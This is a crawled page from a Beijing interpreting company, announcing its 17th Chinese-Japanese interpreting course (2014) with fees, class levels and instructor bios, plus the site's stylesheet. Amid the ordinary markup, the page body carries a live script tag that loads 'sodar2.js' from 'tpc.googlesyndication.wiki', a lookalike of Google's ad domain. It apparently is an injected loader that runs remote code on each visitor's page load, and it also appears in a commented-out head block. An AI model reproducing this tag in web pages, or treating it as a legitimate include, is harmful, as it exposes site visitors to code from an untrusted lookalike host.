

--- FILE ---
content_type: text/html
request_url: http://www.beijingdalai.com/news.php?mid=13&did=283
body_size: 5878
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>-->
<!--<script type="text/javascript" src="http://code.jquery.com/jquery-1.7.min.js"></script>-->
<script type="text/javascript" src="/js/jquery-1.8.2.min.js"></script>
<script type="text/javascript" src="/js/common.js"></script>
<link href="/css/base.css" rel="stylesheet" type="text/css" /> 
<link href="/css/common.css" rel="stylesheet" type="text/css" />
<title>北京大来 NEWS.TOPICS</title>
<meta name="description" content="北京大来創傑諮詢有限公司">
<meta name="keywords" content="北京大来創傑諮詢有限公司,,,,,,">
</head>

<body>
<div id="wrapper">
	<script type="text/javascript">
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<body onload="MM_preloadImages('../img/jp01.jpg')">	<div id="header" class="clearfix">
        <div id="header_l">
            <a href="/"><img src="/images/common/main_logo.jpg" alt="北京大来創傑諮詢有限公司 Beijing DalaiChuangjie Consultation Co.,Ltd" title="北京大来創傑諮詢有限公司 Beijing DalaiChuangjie Consultation Co.,Ltd" /></a>
        </div>
        <div id="header_r">
        	
            <span><a href="/"><img src="/img/cn01.gif" width="72" height="14" border="0" /></a></span><span><a href="/jp"><img src="/img/jp.gif" name="Image1" width="55" height="15" border="0" id="Image1" onmouseover="MM_swapImage('Image1','','/img/jp01.gif',1)" onmouseout="MM_swapImgRestore()" /></a></span>
            
</div>
    </div>	    <div id="gnav">
    	<ul class="clearfix">
        	<li><a href="/"><img src="/images/common/gnav_01.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/interpreter/"><img src="/images/common/gnav_02.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/translation/"><img src="/images/common/gnav_03.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/training/"><img src="/images/common/gnav_04.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/business/"><img src="/images/common/gnav_05.jpg" class="imgover" alt="" title="" /></a></li>
        	<li><a href="/company/"><img src="/images/common/gnav_06.jpg" class="imgover" alt="" title="" /></a></li>
        </ul>
    </div>    <div class="clearfix pt30">
    <div id="left"> <a class="tel" href="/contact/index.php"><img src="./images/common/tel_btn.jpg" alt="お問い合わせはこちら" class="imgover" /></a>
        
		<p class="sub_nav_t">NEWS TOPICS</p>
            <ul id="sub_nav">
            	                                		                <li id="sub_nav_last">
	                	[2025-05-22]
							                    <a style="padding-top: 0px; color: #999;" href="news.php?mid=13&did=725">【校企联动】翻译项目经理走进北外 MTI 课堂：共探翻译职业成长新路径</a>
	                    	                </li>
	                                	                                		                <li id="sub_nav_last">
	                	[2025-05-07]
							                    <a style="padding-top: 0px; color: #999;" href="news.php?mid=13&did=724">校企携手，共启翻译人才培养新篇丨北京大来与上海大学MTI共建校外“实习基地”</a>
	                    	                </li>
	                                	                                		                <li id="sub_nav_last">
	                	[2025-01-20]
							                    <a style="padding-top: 0px; color: #999;" href="news.php?mid=13&did=723">大来译坊云课堂线上口译课|2025春季课报名开始</a>
	                    	                </li>
	                                	                                		                <li id="sub_nav_last">
	                	[2024-09-09]
							                    <a style="padding-top: 0px; color: #999;" href="news.php?mid=13&did=722">译路启程，闪亮金秋 | 大来译坊云课堂2024秋季课报名开始</a>
	                    	                </li>
	                                	                                		                <li id="sub_nav_last">
	                	[2024-07-08]
							                    <a style="padding-top: 0px; color: #999;" href="news.php?mid=13&did=721">大来译坊公开课 |这个暑假，不要错过大来译坊免费“公开课”，神秘讲师重磅回归！</a>
	                    	                </li>
	                                	                                		                <li id="sub_nav_last">
	                	[2024-06-21]
							                    <a style="padding-top: 0px; color: #999;" href="news.php?mid=13&did=720">校企合作、“解码”职业“译”途 | 北京大来携手北外开展2024专题讲座</a>
	                    	                </li>
	                                
                <li style="text-align:right;">
                	<a style="color:#999;" href="news_list.php" >更多</a>
                </li>
                
	        </ul>
            
        <br />
        
        
        
        <p class="sub_nav_t">优惠信息</p>
            <dl id="sub_nav">
                <dt id="sub_nav_last"><a href="/hp_cam.php">首次委托的优惠活动</a></dt>
	        </dl>
            <div id="o_contents">
           	    <img src="./images/common/ttl_subbnr.png" width="203" height="25" alt="オリジナルコンテンツ" title="オリジナルコンテンツ" />
                <a href="./experience/index.php"><img src="./images/common/sub_bnr1.jpg" width="203" height="108" alt="通訳・翻訳者･経験談" title="通訳・翻訳者･経験談" class="imgover" /></a>
                <a href="./words/index.php"><img src="./images/common/sub_bnr2.jpg" width="203" height="108" alt="時事単語" title="時事単語" class="imgover" /></a>
                <a href="U./req/index.php"><img src="./images/common/sub_bnr3.jpg" width="203" height="60" alt="スペシャリスト登録（求人情報）"  title="スペシャリスト登録（求人情報）" class="imgover" /></a>
            </div>
	</div>
    <div id="contents">
        <h2>第17期 北京大来口译讲座即将开课</h2>
        <p class="pt20">
        	<p>&nbsp; &nbsp; 北京大来长期在&ldquo;语言&rdquo;领域提供专业服务。在口译、笔译、商务支持、教育推广四大领域积极开展中日交流事业。</p>
<p>&nbsp;&nbsp;&nbsp; 自2006年，北京大来口译培训班开办以来，今年5月将迎来第17期。无论是同传与交传，我们的目标是培养出能在各个领域提供稳定的、高水平服务的口译人员。</p>
<p>&nbsp;</p>
<p>&nbsp;&nbsp;&nbsp; 为什么选择&ldquo;北京大来&rdquo;？！</p>
<p>&nbsp;&nbsp;&nbsp; ■ 采用与国际接轨的先进口译理念&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br />&nbsp;&nbsp;&nbsp; ■ 配备可提供专业、准确建议的讲师阵容</p>
<p>&nbsp;&nbsp;&nbsp; ■ 贯彻经过实践验证的系统高效训练方法&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp; ■ 选用极富现场感的教材</p>
<p>&nbsp;&nbsp;&nbsp; ■ 灵活运用同传间、麦克、耳机等口译器材&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br />&nbsp;&nbsp;&nbsp; ■ 小班教学</p>
<p>&nbsp;&nbsp;&nbsp; ■ 以翻译服务商身份，为优秀学员介绍口、笔译工作&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-size: small;"><strong>详细内容</strong></span></p>
<p>【报 名截止日】 2014年4月17日（四）</p>
<p>【分 班 测 试】 2014年4月19日（六）、27日（日）暂定（水平测试费用20元）</p>
<p>【课 程 安 排】 2014年5月10日（六）～2014年9月13日（六）</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 全程4个月（共16次） 每周1次（1次2.5小时）</p>
<p>【上 课 地 点】 北京语言大学（学院路15号）（※具体教室开课前另行通知）</p>
<p>【课 程 费 用】 会议同传班&nbsp; 7880元、同传预科班&nbsp; 6880元、交传班/交传预科班&nbsp; 5880元、入门班&nbsp; 3880元</p>
<p>【定员/最少开课人数】 12名/8名、会议同传班10名/6名&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-size: small;"><strong>课程简介</strong></span></p>
<p>&nbsp;</p>
<p>会议同传班</p>
<p>◆课程简介</p>
<p>在同传预科班交传及同声传译的基础上，全程进行高水平的同传训练。通过学习，学员既可以拓宽视野，提高修养，又能掌握口译基本礼仪及译员职业道德规范等等。</p>
<p>◆目标</p>
<p>培养水平稳定，能胜任各领域口译工作的会议交传和同传译员。</p>
<p>◆授课对象</p>
<p>1.同传预科班结业学员。</p>
<p>2.具有与同传预科班结业学员同等水平，活跃在口译工作一线的职业译员。</p>
<p>◆教材</p>
<p>会议发言、研讨会、记者招待会及专家采访等实用性强的专业教材，以及北京大来自主开发的口译教材。</p>
<p>&nbsp;</p>
<p>同传预科班</p>
<p>◆课程简介</p>
<p>交传训练、同传训练各8次，前期训练旨在提高学员交传的质量和稳定性，后期学习同传和交传的异同，同时进入同传间进行实际操练，为培养能够胜任大型会议的译员夯实基础。</p>
<p>◆目标</p>
<p>学员结业后能胜任各领域的交传和同传工作，为客户提供高质、稳定的口译服务。</p>
<p>◆授课对象</p>
<p>1.立志成为中日间职业口译译员的人士。</p>
<p>2.希望掌握口译职业道德规范，强化专业修养的人士。</p>
<p>◆教材</p>
<p>会议演讲、新闻、致辞、采访报道以及北京大来自主开发的口译教材。</p>
<p>&nbsp;</p>
<p>交传班/交传预科班</p>
<p>◆课程简介</p>
<p>全程交传练习，采用日语和汉语原声教材，强化学员的听力和文章理解能力，进一步提高口译质量。</p>
<p>◆目标</p>
<p>学员交传过程中语法和句型使用准确无误，用语贴切、易懂，现场表现沉着、稳定。</p>
<p>◆授课对象</p>
<p>1.希望提高语言运用能力，今后从事语言相关工作的人士。</p>
<p>2.从事内部口译工作，希望提高口译水平的人士。</p>
<p>◆教材</p>
<p>会议演讲、新闻、致辞、采访报道以及北京大来自主开发的口译教材。</p>
<p>&nbsp;</p>
<p>入门班</p>
<p>◆课程简介</p>
<p>进行口译技能训练和基础交传练习。课程共16次，每课由时事单词、口译基本技能训练、基础交传三部分组成，通过训练，强化学员的语言基础和口译基础。</p>
<p>◆目标</p>
<p>提高学员的汉语及日语运用能力，强化语言表达能力的同时，帮助学员掌握基本交传技能。</p>
<p>◆授课对象</p>
<p>1.有一定语言基础，希望进一步提高语言运用能力的人士。</p>
<p>2.希望提高听力理解及语言表达能力的人士。</p>
<p>◆教材</p>
<p>贴近实际的随行口译、导游口译等实用材料以及北京大来自主开发的口译教材。</p>
<p>&nbsp;</p>
<p><strong>北京大来讲师阵容</strong></p>
<p>&nbsp;&nbsp;&nbsp; 讲师阵容由活跃在口译工作一线的日本籍译员、中国籍译员组成，他们是具有丰富的口译经验及译员训练经验的专家。在课堂上，对中日双向交传及同传技能进行悉心指导，为各位学员提供专业意见，帮助学员提高翻译水平。同时，由日本讲师与中国讲师轮流授课，从母语角度对学生译文进行见地独特且具说服力的点评。</p>
<p>■芦木通保 老师</p>
<p>&nbsp;&nbsp;&nbsp; 1994年毕业于北京大学中文系，获得日本大阪外国语大学(现在大阪大学外语系)语言文化硕士学位。毕业后，在大阪大学、口译学校等担任汉语讲师。1998年开始从事口译及笔译工作，曾担任过司法口译、会议口译等，从业时间长达15年。现在在北京语言大学研究生院同声传译专业执教，同时也是北京大来口译讲座的主任讲师。</p>
<p>■金满生 老师</p>
<p>&nbsp;&nbsp;&nbsp; 毕业于北京外国语大学日语系，曾留学东京外国语大学。曾任北京外国语大学日语系教师，现执教于该校国际交流学院，担任笔译、交替传译及同声传译课程教师。口译经历超过25年，活跃在国际会议等的同声传译一线。</p>
<p>■徐滔 老师</p>
<p>&nbsp;&nbsp;&nbsp; 北京日本学研究中心文学硕士，曾攻读东京大学人文社会研究科博士课程。现任北京外国语大学日语系副教授。同声传译经历超过15年，活跃在大型国际会议及各种论坛的同声传译一线。</p>
<p>■王妍 老师</p>
<p>&nbsp;&nbsp;&nbsp; 毕业于大连外国语大学，毕业后在日资企业从事口译及秘书的工作，其后到大阪外国语大学研究生院交换留学，获得北京语言大学研究生院同声传译硕士学位，为日语专业大学教师。主要的口译经历有中央音乐学院成立55周年纪念典礼（交传）、有关制作游戏软件的中日合作项目（同传及交传）等。</p>        </p>
        
        
        <br /><br /><br clear="all" />
<div align="center" class="clearfix">
	<a href="/contact/k_form.php"><img src="/cn/images/common/bnr_form.jpg" alt="お問合せ" class="imgover" /></a>
</div>     </div>
    </div>
	    <div id="footer" class="clearfix">

    <div id="pagetop_area">

        	<a href="#wrapper" class="toplink"><img src="/images/common/btn_pagetop.gif" alt="ページTOPへ" title="ページTOPへ" class="_hover" /></a>

    </div>

    	<div id="footer_1">

|&nbsp;&nbsp;<a href="/contact/">在线咨询</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/sitemap/">网站地图</a>&nbsp;&nbsp; |&nbsp;&nbsp;<a href="/privacy/">个人信息保护方针</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/pri/">守秘方针</a>&nbsp;&nbsp;|</div>

		<div id="footer_2">
            <div class="footer_left"><img src="/img/wechat.gif" width="100"  alt=""/></div>

             <div class="footer_right">
            <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备10036148号-1</a>&nbsp;&nbsp;&nbsp;版权所有  &copy; 2012 BEIJING DALAICHUANGJIE CONSULTANTS CO., LTD.<br />

			地址：北京市朝阳区湖光中街1号鹏景阁大厦802室&nbsp;&nbsp;TEL：+86-10-6470-1420/6473-2099（中文）/+86-10-6581-4911（日文）<br />

			E-Mail:info@beijingdalai.cn<br />  </div>

        	<!--<address>Copyright © 2009 京ICP备2626266号 Powerded by: hejun</address>-->

  </div>

    </div></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.beijingdalai.com/css/common.css
body_size: 5587
content:
/*@charset "utf-8";

/* CSS Document */



@import url("./common2.css");



/*------------ 初期設定 ------------*/

p {

	color: #600000;

	color: #4B4B4B;

	line-height: 1.7;

}



/*------------ 全体 ------------*/

html {

}



body {

	background:url(../images/common/bg_img.gif) repeat top center;

}



span a {

	text-decoration:none;

}



.dot_line {

	border-bottom-width: 1px;

	border-bottom-style: dotted;

	border-bottom-color: #F5E7F3;

	width:660px;

}



a.none{

	text-decoration:none;

}





/*------------ WRAPPER ------------表格里面文字颜色等*/ 

#wrapper {

	color: #4B4B4B;

	width:950px;

	background-color:#FFF;

	background-image: url(../images/common/bg.gif);

	margin-top: 0;

	margin-right: auto;

	margin-bottom: 0;

	margin-left: auto;

	background-repeat: repeat-y;

	background-position: top;

	padding-left:14px;

	padding-right:14px;

}

.table_00 {

	line-height: 24px;

}



/*------------ HEADER ------------*/



#header{

	padding:10px 0 15px 15px;

}



#header_l{

	width:250px;

	float:left;

}



#header_r{

	float:right;

}



#header_r a{

	margin-right:15px;

	margin-left:5px;

	padding-top:10px;

	text-decoration: none;

	display:inline;

	color:#6a6a6a;

	font-size: 110%;

}



#header_r img{

	padding-top:3px;

}



/*------------ NAVI ------------*/

#gnav li{

	float:left;

	display:inline;

}



.syanai{

	display:inline;

	float:right;

}



/*------------ interpreter ------------*/

.link_btn{

	/*

	background-image:url(../images/common/input_btn.gif);

	background-repeat:no-repeat;

	margin: 20px auto;

	

	width:142px;

	height:43px;

	font-size:90%;

	font-weight:bold;

	text-align:center;

	*/

}



.link_btn a{

	color:#AF87AF;

	text-decoration:none;

	/* height:43px; */

	display:block;

	padding-top:12px;

	text-align: right;

}



.link_btn a:hover{

	

	/*

	background-image:url(../images/common/input_btn.gif);

	background-repeat:no-repeat;

	background-position:0 -43px;

	height:43px;

	color:#8E778E;

	text-decoration:none;

	padding-top:-10px;

	*/

}



.link{

	padding: 10px 0 15px 15px;

	float:left;

	width:950px;

	color:#c4c7d9;

	font-weight: bold;

}

.link a{

	text-decoration:none;

	color:#c4c7d9;

}

.link a:hover{

	color:#9398B9;

}

#left{

	padding-left:15px;

	width: 210px;

	float:left;

}

.sub_nav_t{

	margin-top:20px;

	color:#fff;

	border: 1px solid #c4c7d9;

	background-color: #e7909a;

	width: 198px;

	padding: 3px 0 0 5px;

	font-size: 115%;

}

#sub_nav{

	width: 203px;

	border: 1px solid #c4c7d9;

}



#sub_nav dt{

	background-image: url(../images/common/sub_nav.jpg);

	background-repeat: no-repeat;

	width:201px;

	height:40px;

	background-position: 2px 2px;

}

#sub_nav dd{

	background-image: url(../images/common/sub_nav2.jpg);

	background-repeat: no-repeat;

	width:201px;

	height:24px;

	background-position: 27px 2px;

	}

/*#sub_nav a{

	text-decoration:none;

	color:#6d6354;

	height:100%;

	width:100%;

	display:block;

}	*/

#sub_nav dt a{

	text-decoration:none;

	color:#6d6354;

	width:199px;

	height:38px;

	display:block;

	padding:11px 0 0 23px;

 }



#sub_nav dd a{

	text-decoration:none;

	color:#6d6354;

	width:173px;

	height:22px;

	display:block;

	padding:4px 0 0 40px;

}



#sub_nav dt a:hover img{

	visibility:hidden;

}

#sub_nav dd a:hover img{

	visibility:hidden;

}



#sub_nav dt a:hover{

	background-image: url(../images/common/sub_nav_on.jpg);

	background-repeat: no-repeat;

	color:#5f434e;

	background-position: 2px 2px;

}

#sub_nav dd a:hover{

	background-image: url(../images/common/sub_nav2_on.jpg);

	background-repeat: no-repeat;

	display:block;

	color:#5f434e;

	background-position: 27px 2px;

}



#sub_nav #sub_nav_last{

	margin-bottom:2px;

}



/*------------ top ------------*/

#example {

	width:950px;

	height:270px;

	position:relative;

}



#slides {

	position:absolute;

	z-index:100;

}



/*

	Slides container

	Important:

	Set the width of your slides container

	Set to display none, prevents content flash

*/



.slides_container {

	width:950px;

	overflow:hidden;

	position:relative;

	display:none;

}



/*

	Each slide

	Important:

	Set the width of your slides

	If height not specified height will be set by the slide content

	Set to display block

*/



.slides_container a {

	width:950px;

	height:270px;

	display:block;

}



.slides_container a img {

	display:block;

}



/*

	Next/prev buttons

*/



.pagination {

	margin:5px 0 10px 0;

	float:right;

}



.pagination li {

	float:left;

	margin:0 5px 0 0;

	list-style:none;

}



.pagination li a {

	display:block;

	width:11px;

	height:0;

	padding-top:11px;

	background-image:url(../images/top/s_btn.gif);

	background-position:0 0;

	overflow:hidden;

}



.pagination li.current a {

	background-position:0 -11px;

}



#main_contents{

	padding:35px 15px 15px 15px;

}



#top_l{

	background-image:url(../images/top/news_box.gif);

	background-repeat:no-repeat;

	padding:50px 0 0 40px;

	width:617px;

	height:132px;

}





#top_l dt{

	color:#e2aeae;

	margin-bottom:10px;

}



#top_l dd{

	color:#9a9a9a;

	padding:0 0 0 90px;

	margin:-30px 0 10px 0;

}



.top_l2{

	width:657px;

	float:left;

}



.top_l2 a{

	padding-top:10px;

	display:block;

	width:323px;

}



#top_r{

	float:right;

	width:243px;

	display:block;

}



#top_r a{

	padding-top:5px;

	display:block;

}



/* Examples - Tiny Scrollbar */

/*#scrollbar1 { width: 520px; margin: 0px 0 10px; }

#scrollbar1 .viewport { width: 500px; height: 200px; overflow: hidden; position: relative; }

#scrollbar1 .overview { list-style: none; position: absolute; left: 0; top: 0; padding: 0; margin: 0; }

#scrollbar1 .scrollbar{ background: transparent url(../images/bg-scrollbar-track-y.png) no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }

#scrollbar1 .track { background: transparent url(../images/bg-scrollbar-trackend-y.png) no-repeat 0 100%; height: 100%; width:15px; position: relative; }

#scrollbar1 .thumb { background: transparent url(../images/bg-scrollbar-thumb-y.png) no-repeat 50% 100%; height: 20px; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0; left: -5px; }

#scrollbar1 .thumb .end { background: transparent url(../images/bg-scrollbar-thumb-y.png) no-repeat 50% 0; overflow: hidden; height: 5px; width: 25px; }

#scrollbar1 .disable { display: none; }

.noSelect { user-select: none; -o-user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; }*/



/* clears */

/*.col-content:after

{ clear:both; content:"."; display:block; font-size:0; height:0; line-height:0; overflow:hidden; }*/

/* Examples - Tiny Scrollbar */

#scrollbar2 { width: 580px;

	margin: 0 0 10px;

}

#scrollbar2 .viewport { width: 540px; height: 115px; overflow: hidden; position: relative; }

#scrollbar2 .overview {

	list-style: none; position: absolute; left: 0; top: 0; padding: 0; margin: 0;

}

#scrollbar2 .scrollbar{ background: transparent url() no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }

#scrollbar2 .track { background: transparent url(../images/top/bgscrollbartrack_y.gif) no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }

#scrollbar2 .thumb { background: transparent url(../images/top/bg-scrollbar-thumb-y.png) no-repeat 50% 100%; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0; left: -5px; }

/*#scrollbar2 .thumb { background: #CCC; height: 10px; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0;  }

*/

#scrollbar2 .thumb .end { background: transparent url(../images/top/bg-scrollbar-thumb-y.png) no-repeat 50% 0; overflow: hidden; height: 5px; width: 25px; }

#scrollbar2 .disable { display: none; }

#contents #honyaku{

	background-image:url(../images/translation/zu0.jpg);

	background-repeat:no-repeat;

	background-position: top;

	height:454px;

	padding-top: 90px;

	padding-bottom: 0;

	padding-left: 170px;

}

#contents #honyaku2{

	background-image:url(../images/translation/tra_zu.jpg);

	background-repeat:no-repeat;

	height:920px;

	padding:90px 0 0 160px;

}



#o_contents{

	padding-top:20px;

	padding-bottom:10px;

}

#o_contents a{

	position:relative;

	display:block;

}

#o_contents a img{

	margin-top:5px;

}

#contents{

	padding-right:15px;

	float:right;

	width:680px;

	padding-bottom:20px;

}

#contents h2{

	padding:5px 0 0 7px;

	font-size: 150%;

	color: #887477;

	background-image: url(../images/common/ttl_h2.gif);

	background-repeat: no-repeat;

	background-position: left top;

	height:40px;

	margin-bottom:10px;

}

#contents .h2_box{

	width:680px;

	padding-bottom:35px;

	}

.h2_img{

	float:left;

	display:block;

	}

.h2_txt{

	width:400px;

	float:right;

}

#contents h3{

	font-size: 110%;

	font-weight: bold;

	color: #ae767d;

	background-image: url(../images/common/ttl_h3.gif);

	background-repeat: no-repeat;

	background-position: left top;

	height:32px;

	padding-right: 0;

	padding-bottom: 0;

	padding-left: 10px;

	line-height: 32px;

}



#contents .husen1{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg1.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen2{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg2.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen3{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg3.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}

#contents .husen3_2{

	padding:27px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg3.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

	line-height: 115%;

}



#contents .husen4{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg4.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen4_2{

	padding:27px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg4.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

	line-height: 115%;

}



#contents .husen5{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg5.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen6{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg6.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



#contents .husen7{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg7.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}

#contents .husen8{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg8.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}

#contents .husen9{

	padding:28px 0 0 55px;

	font-size: 115%;

	font-weight: bold;

	color: #97A4C4;

	background-image: url(../images/common/sub_ttl_bg9.jpg);

	background-repeat: no-repeat;

	background-position: 5px 5px;

	height:50px;

}



.husen_box {

	width:330px;

	border:1px solid #E7E7E7;

}



.husen_inner {

	width:270px;

	padding:20px;

	background-color:#F8F8F3;

	margin:10px;

}



.inter_bg1{

	background-image:url(../images/interpreter/sub_top_bg01.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.inter_bg2{

	background-image:url(../images/interpreter/sub_top_bg02.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.inter_bg3{

	background-image:url(../images/interpreter/sub_top_bg03.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.tran_bg1{

	background-image:url(../images/translation/sub_top_bg01.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.tran_bg2{

	background-image:url(../images/translation/sub_top_bg02.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.tran_bg3{

	background-image:url(../images/translation/sub_top_bg03.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.c_ttl_4{

	font-weight:bold;

	color:#69F;

	font-size:140%;

	margin-bottom:40px;

	padding-left:100px;

}



.c_ttl_5{

	font-weight:bold;

	color:#94D1B7;

	font-size:140%;

	margin-bottom:40px;

	padding-left:100px;

}



#contents .h3_box{

	margin-left:10px;

	width:670px;

	display:block;

	padding-bottom:25px;

	}

	

.h3_txt{

	width:320px;

	float:left;

}



.h3_txt2{

	width:250px;

	float:left;

}



.h3_img{

	float:right;

	display:block;

}



.h3_img_l{

	display:block;

	margin-right:20px;

	float:left;

}



.h3_img_r{

	float:right;

	display:block;

	margin-left:20px;

}

#contents h4{

	padding:0 0 0 5px;

	font-size: 105%;

	font-weight: bold;

	color: #999;

	margin:10px 0 5px 0;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #EEABB6;

	border-left-width: 4px;

	border-left-style: solid;

	border-left-color: #EEABB6;

}



/*------------ translation ------------*/

.t_ttl{

	background-image:url(../images/translation/t_ttl_img.jpg);

	background-repeat:no-repeat;

	font-size: 150%;

	color: #887477;

	font-weight:bold;

	margin:10px 0 0 70px;

	padding:15px 0 0 20px;

	height:60px;

}



/*------------ business ------------*/



.b_ttl2{

	color:#8FC31F;

	font-weight:bold;

	width:680px;

	margin:7px auto;

	padding:20px 0 5px 0;

	/*	background-image:url(../images/business/gray_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;*/

	font-size:130%;

	text-align:center;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #AFB5C9;

}



.paper2{

	width:530px;

	margin:10px 0 20px 30px;

}



.c_ttl_2{

	background-image:url(../images/business/green_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#8FC31F;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:15px;

	padding-bottom:5px;

}





.c_ttl_3{

	background-image:url(../images/business/green_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#8FC31F;

	font-size:140%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:15px;

	padding-bottom:5px;

}



.c_ttl1_2{

	background-image:url(../images/business/blue_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:15px;

	padding-bottom:5px;overflow:hidden

}



.c_ttl2_2{

	background-image:url(../images/business/pink_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:15px;

	padding-bottom:5px;overflow:hidden

}



.c_ttl3_2{

	background-image:url(../images/business/purple_line.gif);

	background-repeat:no-repeat;

